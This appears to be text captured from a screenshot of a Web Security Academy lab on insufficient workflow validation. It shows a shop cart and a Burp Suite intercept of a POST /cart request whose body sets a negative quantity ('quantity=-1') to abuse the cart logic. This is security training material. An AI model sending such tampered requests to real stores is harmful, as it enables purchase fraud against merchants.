 Insufficient workflow valid
https://0aef00cd040cce41c226610f002a0068.web-security-academy.net/cart
Web Security
Academy
Insufficient workflow validation
Back to lab home
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Apply
Total: $1337.00
Place order
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Learn
Intercept HTTP history WebSockets history Options
Request to https://0aef00cd040cce41c226610f002a0068.web-security-academy.net:443 [79.125.8
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: 0aef00cd040cce41c226610f002a0068.web-security-academy.net
3 Cookie: session=jgjX9MlBkjLo0WFboZZPChSmGSwZLdWG
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aef00cd040cce41c226610f002a0068.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aef00cd040cce41c226610f002a0068.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 productId=1&quantity=-1&redir=CART